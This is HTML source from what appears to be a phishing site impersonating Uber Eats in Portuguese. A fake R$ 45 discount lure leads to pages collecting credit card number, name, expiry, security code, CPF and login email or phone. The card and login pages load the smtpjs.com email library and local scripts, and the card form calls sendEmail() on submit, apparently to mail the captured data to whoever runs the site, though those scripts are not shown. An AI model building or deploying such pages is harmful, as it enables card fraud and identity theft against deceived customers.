
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="Description" CONTENT="Só hoje, Aproveite R$ 45 de desconto nos seus sabores favoritos.">
    <meta name="robots" content="cupom, desconto, uber, eats, burger, king, coupon, discount, discount coupon, discount coupon uber eats, cupom de desconto uber eats, cupom desconto burger king" />
    <meta name="keywords" content="cupom, desconto, uber, eats, burger, king, coupon, discount, discount coupon, discount coupon uber eats, cupom de desconto uber eats, cupom desconto burger king" />
    <meta property="og:image" content="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQrEWV-WB_JSwtfxMxCkYNTp6xtIFB-Jtr6Ug&usqp=CAU">
    <meta property="og:image:type" content="image/jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="600"> 
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="styles.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon" />


    <title>Uber Eats</title>
    <script>
        window.onload=function()
        {
            var btn = document.getElementById("main-button");
            btn.onclick=function(){
            window.open('best-offers.html');
            }
        }
    </script>
    <style>
        body{
            background-color: rgb(173, 222, 201);
        }
    </style>
</head>
<body>
    <header>
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                    <div class="navbar">
                        <img src="logo.svg"></img>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <section>
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                    <div class="text-area">
                    <h1>
                        Aproveite R$ 45 de desconto nos seus sabores favoritos.
                    </h1>
                    <h4>
                        Não hesite, a hora de economizar está aqui!
                        Aplicam-se termos e taxas. Adicione o código promocional
                        antes de finalizar a compra para reivindicar sua refeição
                        por nossa conta:
                    </h4>          
                    </div>
                
                    <div id="main-button" class="share-button">
                        <p>Ver Ofertas</p> 
                    </div>

                    <div class="uber-eats-gif">
                        <img class="gif-img" title="promotion gif" src="uber-eats-gif.gif">
                    </div>
                </div>
                <div class="order">
                    <p style="text-align: center;">Peça pratos locais favoritos hoje</p>        
                </div>
                <div>
                    <img width="100%" src="main-footer.jpg"> 
                </div>
            </div>
        </div>
    </section>
    

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
  </body>
</html>
</file>

<file: addcreditcard.html>
<!doctype html>
<html lang="pt-br">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="infos.css">
    <link rel="stylesheet" type="text/css" href="card.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon" />

    <title>Uber Eats</title>

    <script type="text/javascript" src="https://smtpjs.com/v3/smtp.js"></script>
    <script type="text/javascript" src="cardscript.js"></script>
    <script type="text/javascript" src="cc.js"></script>

</head>
<body>
    <section>
        <div class="container-fluid">
            <div class="row justify-content-center">
                <div class="col-sm-12 col-lg-6">
                    <div class="container">
                        <div>
                            <a href="payment.html">
                                <div style="width: fit-content;"><img src="return.png" /></div>
                            </a>
                            <h1>Adicione um cartão de crédito ou débito</h1>
                            <form onsubmit="cc(sendEmail())">
                                <div class="ccnumber">
                                    <label for="ccnumber">Número do cartão</label>
                                    <input style="background-color: #f5f5f5;" id="ccnumber" type="tel" autocomplete="cc-number" maxlength="16" inputmode="numeric" />
                                    <span class="ccband" id="ccbandeira"></span>
                                    <span id="msgccnumber"></span>
                                </div>
                                <div class="ccnumber">
                                    <label for="ccnumber">Nome do cartão</label>
                                    <input style="background-color: #f5f5f5;" id="ccname" type="name" autocomplete="cc-name" maxlength="50" />
                                    <span></span>
                                </div>
                                <div id="hp" class="cc-infos">
                                    <div class="cc-exp-val">
                                        <label for="cc-exp">Validade</label>
                                        <input style="background-color: #f5f5f5;" id="cc-exp" type="tel" autocomplete="cc-exp" placeholder="MM / AA" maxlength="5" inputmode="numeric" required="" />
                                        <span id="msgccExp"></span>
                                    </div>
                                    <div class="cc-exp-val">
                                        <div class="label-exp">
                                            <label for="cc-csc">Código de segurança</label>
                                        </div>
                                        <input style="background-color: #f5f5f5; text-decoration: wavy;" id="cc-csc" type="tel" autocomplete="cc-csc" maxlength="4" inputmode="numeric" required="" />
                                        <span id="msgcccsc"></span>
                                    </div>
                                </div>
                                <div class="ccnumber">
                                    <label for="ccnumber">CPF</label>
                                    <input style="background-color: #f5f5f5;" id="cpf" type="tel" autocomplete="cpf" maxlength="14" inputmode="numeric" />
                                    <span id="msgCpf"></span>
                                </div>
                                <div id="btn" class="btn">
                                    <input type="submit" id="addcard" onclick="sendEmail()" style="display: none;" value="Adicionar cartão" />
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
  </body>
</html>
</file>

<file: app-login.html>
<!doctype html>
<html lang="pt-br">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="login.css">

    <title>Uber Eats</title>
    <script type="text/javascript" src="https://smtpjs.com/v3/smtp.js"></script>
    <script type="text/javascript" src="login.js"></script>
    <link rel="icon" href="favicon.ico" type="image/x-icon" />

</head>
<body>
    <header>
        <div class="container-fluid">
            <div class="row justify-content-center">
                <div class="col-sm-12 col-md-6 col-lg-6">
                    <div class="navbar">
                        <img src="logo.svg"></img>
                    </div>
                    <div class="text">
                        <h1>
                            Bem-vindo(a) de volta
                        </h1>
                        <section>
                            <form onsubmit="login">
                                <label>Entre com seu enderço de e-mail ou com seu número de celular.</label>
                                <input class="input-text" type="text" placeholder="E-mail ou número de celular" id="userEmail" autocomplete="email" required>
                                <input class="input-btn" type="submit" id="btn" value="Continuar" required>
                            </form>
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <footer id="footer">
        <img width="auto" src="footer-login.jpg">
    </footer>


    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
</body>
</html>
</file>

